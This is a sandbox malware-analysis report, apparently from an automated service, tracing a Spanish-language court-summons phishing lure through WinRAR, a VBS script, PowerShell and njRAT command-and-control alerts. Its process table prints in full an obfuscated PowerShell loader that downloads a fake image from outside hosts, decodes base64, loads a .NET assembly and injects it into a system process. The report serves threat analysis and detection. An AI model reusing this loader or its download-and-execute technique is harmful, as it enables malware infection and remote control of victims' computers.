
| 568 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Downloads\FISCALIA_CITACIONES-PDF.tar" "?\" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||

| 1216 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\FISCALIA_CITACIONES-PDF\INFORMACION DETALLADA PROCESO DE CITACION FISCALIA DETALLES RADICADO No 2024-663259-998569-99659-PDF.vbs" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||

| 1584 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Downloads\FISCALIA_CITACIONES-PDF\INFORMACION DETALLADA PROCESO DE CITACION FISCALIA DETALLES RADICADO No 2024-663259-998569-99659-PDF.tar.part1.rar" C:\Users\admin\Downloads\FISCALIA_CITACIONES-PDF\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1656 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden Copy-Item -Path *.vbs -Destination C:\ProgramData\Name_File.vbs | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1696 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://servicioselectronicos22.lt.acemlnc.com/Prod/link-tracker?redirectUrl=aHR0cHMlM0ElMkYlMkZjZG4uZGlzY29yZGFwcC5jb20lMkZhdHRhY2htZW50cyUyRjEyMDgwNDY1NTg5NzM3OTIzMjklMkYxMjIwMzM3MzQ4MDM0ODI2MjYwJTJGRklTQ0FMSUFfQ0lUQUNJT05FUy1QREYudGFyJTNGZXglM0Q2NjBlOTJiOCUyNmlzJTNENjVmYzFkYjglMjZobSUzRDcwYWQyZDViMGU1ODRkOWZiNTQxMjczNmYyZWEwZTc5ZTEwOTQwYTNlZGU2N2FiNTczYzIyOTUwNmQzNjRiNDclMjY=&sig=FhxubgPtUu9JCK1gwh6M2hh5MwTmoAM7wTipiAP3SRqg&iat=1711023987&a=%7C%7C28533470%7C%7C&account=servicioselectronicos22%2Eactivehosted%2Ecom&email=KAlmcUlQuqdBrJoLbrhAm3b9rwLswrACWOVmBt3EFypWyrCXhbsYMQinlHQubfjmKMljIhEgSqQ%3D%3ApJ58ZDz4j0B8v1es0iYoL0DMrRuL64gI&s=08d8f5642c2eddc64e297ba1c032dd0e&i=5A11A2A17" | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1992 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2192 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -executionpolicy bypass -Noprofile -command "function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient; $shuffledLinks = Get-Random -InputObject $links -Count $links.Length; foreach ($link in $shuffledLinks) { try { return $webClient.DownloadData($link) } catch { continue } }; return $null }; $links = @('https://uploaddeimagens.com.br/images/004/739/227/original/new_image.jpg?1707826222', 'http://45.74.19.84/xampp/bkp/vbs_novo_new_image.jpg'); $imageBytes = DownloadDataFromLinks $links; if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); if ($startIndex -ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length); $commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes); $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('0/Lp1IW/d/ee.etsap//:sptth' , '1' , 'C:\ProgramData\' , 'Name_File','AddInProcess32',''))} }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2332 | "C:\Users\admin\AppData\Roaming\Microsoft\Skype for Desktop\Skype-Setup.exe" /SPAWNWND=$12014E /NOTIFYWND=$1001F6 /silent !desktopicon | C:\Users\admin\AppData\Roaming\Microsoft\Skype for Desktop\Skype-Setup.exe | Skype-Setup.tmp | ||||||||||||
User: admin Company: Skype Technologies S.A. Integrity Level: HIGH Description: Skype Setup Exit code: 5 Version: 8.110.0.218 Modules
| |||||||||||||||
Total events
34 952
Read events
34 760
Write events
159
Delete events
33
Modification events
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31095732 | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31095732 | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (1696) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
2
Suspicious files
22
Text files
8
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\BAD725C80F9E10846F35D039A996E4A8_88B6AE015495C1ECC395D19C1DD02894 | der | |
MD5:735B6F3EA50B9B723DF5FCE3A237395D | SHA256:44C695039CBC1E44238AE4C1140C01A9711C33DFCC18F594BD4A318FF3DDCE40 | |||
| 3960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B66240B0F6C84BD4857ABA60CF5CE4A0_5043E0F5DF723415C9EECC201C838A62 | binary | |
MD5:E72B3CFDEC97702CF5659E20BC0A7EED | SHA256:486C27938A577472C0EDC1AC274E6AF3A59FDDAADF26B68B94B3BFAD2A4D0019 | |||
| 3960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\BAD725C80F9E10846F35D039A996E4A8_88B6AE015495C1ECC395D19C1DD02894 | binary | |
MD5:3D5DFC634E14250BB16BA321C55A4C92 | SHA256:A8D616746B1215E0F1B93AFE7921D80745877EC04A2F83EEFAD9FE958A48E8AC | |||
| 3960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B66240B0F6C84BD4857ABA60CF5CE4A0_5043E0F5DF723415C9EECC201C838A62 | der | |
MD5:FDF5182801345D5C8B74EECE573E312B | SHA256:24A7EDBC86141CBEA219671DA0CB371A6BDF51BB3505E76D196E53B9B9956872 | |||
| 3960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | binary | |
MD5:F198A0CAA9708D5390B63B33A87A33DD | SHA256:BDC5CDEE984C627F93C2136FA07D66B5278532463D81976FAC2FD05EE1DC0D97 | |||
| 3960 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\15YRVNEA.txt | text | |
MD5:D58A88DDDFB4EEEB86BD36BE7B751983 | SHA256:826728DB02E99FB8F85A1CBC29019168031D2FD32DB06B727299B6810148604C | |||
| 3960 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\6BADA8974A10C4BD62CC921D13E43B18_28DEA62A0AE77228DD387E155AD0BA27 | der | |
MD5:C5AAD1ED9A78942C72BF80D33660491B | SHA256:6AC0498CF3DB95357D828D9E31E2D55B1FE92D7A60975ABCC0EBE07119E65B02 | |||

| 3960 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\MFAQUS6V\FISCALIA_CITACIONES-PDF[1].tar | compressed | |
MD5:59899999C9A828EC8C6FCF5D12A011AD | SHA256:F5DEE7C34704B3650F3C4ABA1BA8A568D47BC37586C4B8BD9B2734ACA42881A8 | |||
| 3960 | iexplore.exe | C:\Users\admin\Downloads\FISCALIA_CITACIONES-PDF.tar.vlj8zqn.partial | compressed | |
MD5:59899999C9A828EC8C6FCF5D12A011AD | SHA256:F5DEE7C34704B3650F3C4ABA1BA8A568D47BC37586C4B8BD9B2734ACA42881A8 | |||
| 1696 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF2ACD8EEF6C016BFF.TMP | binary | |
MD5:6209DBA39CB77FAA01DD32B113A29B8E | SHA256:3B21D6D83100F7793A43433952199D6BFE90D6C472B8AEFB49D8547FA54B3903 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
25
DNS requests
18
Threats
20
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3960 | iexplore.exe | GET | 304 | 88.221.110.106:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?f45bb2f3c9a14db9 | unknown | — | — | unknown |
3960 | iexplore.exe | GET | 304 | 88.221.110.106:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?36ca310eb28aaa33 | unknown | — | — | unknown |
3960 | iexplore.exe | GET | 200 | 108.138.2.10:80 | http://o.ss2.us//MEowSDBGMEQwQjAJBgUrDgMCGgUABBSLwZ6EW5gdYc9UaSEaaLjjETNtkAQUv1%2B30c7dH4b0W1Ws3NcQwg6piOcCCQCnDkpMNIK3fw%3D%3D | unknown | binary | 2.02 Kb | unknown |
3960 | iexplore.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootg2.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBSIfaREXmfqfJR3TkMYnD7O5MhzEgQUnF8A36oB1zArOIiiuG1KnPIRkYMCEwZ%2FlEoqJ83z%2BsKuKwH5CO65xMY%3D | unknown | binary | 1.49 Kb | unknown |
1080 | svchost.exe | GET | 200 | 2.16.100.152:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?e90c163b6659448e | unknown | compressed | 67.5 Kb | unknown |
3960 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEAo3h2ReX7SMIk79G%2B0UDDw%3D | unknown | binary | 1.47 Kb | unknown |
1080 | svchost.exe | GET | 304 | 2.16.100.152:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?e2ddf83a2417bb20 | unknown | compressed | 67.5 Kb | unknown |
3960 | iexplore.exe | GET | 200 | 18.245.39.64:80 | http://ocsp.rootca1.amazontrust.com/MFQwUjBQME4wTDAJBgUrDgMCGgUABBRPWaOUU8%2B5VZ5%2Fa9jFTaU9pkK3FAQUhBjMhTTsvAyUlC4IWZzHshBOCggCEwdzEkzUBtJnwJkc3SmanzgxeYU%3D | unknown | binary | 1.37 Kb | unknown |
3960 | iexplore.exe | GET | 200 | 18.173.208.27:80 | http://ocsp.r2m03.amazontrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQqHI%2BsdmapawQncL1rpCEZZ8gTSAQUVdkYX9IczAHhWLS%2Bq9lVQgHXLgICEARXBmF0edQaVZNxqATVgMU%3D | unknown | binary | 471 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3960 | iexplore.exe | 44.214.122.29:443 | servicioselectronicos22.lt.acemlnc.com | AMAZON-AES | US | unknown |
3960 | iexplore.exe | 88.221.110.106:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
3960 | iexplore.exe | 108.138.2.10:80 | o.ss2.us | AMAZON-02 | US | unknown |
3960 | iexplore.exe | 18.245.39.64:80 | ocsp.rootg2.amazontrust.com | — | US | unknown |
3960 | iexplore.exe | 18.173.208.27:80 | ocsp.r2m03.amazontrust.com | — | US | unknown |
3960 | iexplore.exe | 162.159.135.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
3960 | iexplore.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
servicioselectronicos22.lt.acemlnc.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
o.ss2.us |
| whitelisted |
ocsp.rootg2.amazontrust.com |
| whitelisted |
ocsp.rootca1.amazontrust.com |
| shared |
ocsp.r2m03.amazontrust.com |
| unknown |
cdn.discordapp.com |
| shared |
ocsp.digicert.com |
| whitelisted |
paste.ee |
| shared |
uploaddeimagens.com.br |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
3960 | iexplore.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3960 | iexplore.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
1216 | wscript.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
2192 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
1080 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
3344 | AddInProcess32.exe | Malware Command and Control Activity Detected | ET MALWARE Generic njRAT/Bladabindi CnC Activity (ll) |
3344 | AddInProcess32.exe | Malware Command and Control Activity Detected | ET MALWARE Generic njRAT/Bladabindi CnC Activity (ll) |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
7 ETPRO signatures available at the full report
Process | Message |
|---|---|
Skype.exe | [0321/172515.714:ERROR:filesystem_win.cc(130)] GetFileAttributes C:\Users\admin\AppData\Roaming\Microsoft\Skype for Desktop\Crashpad\attachments\3a0ee62b-79ac-4cc3-bbd5-f65252e7a91f: The system cannot find the file specified. (0x2)
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|